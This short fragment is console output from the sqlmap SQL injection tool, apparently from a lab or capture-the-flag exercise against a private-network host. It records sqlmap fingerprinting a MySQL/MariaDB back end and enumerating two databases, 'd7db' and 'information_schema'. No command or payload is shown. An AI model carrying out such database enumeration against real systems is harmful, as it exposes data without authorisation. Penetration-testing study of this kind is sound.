 ---
[08:19:18] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[08:19:18] [INFO] fetching database names
[08:19:18] [INFO] retrieved: 'd7db'
[08:19:18] [INFO] retrieved: 'information_schema'
available databases [2]:
[*] d7db
[*] information_schema
[08:19:18] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 26 times
[08:19:18] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.124.
[*] ending @ 08:19:18 /2022-03-15/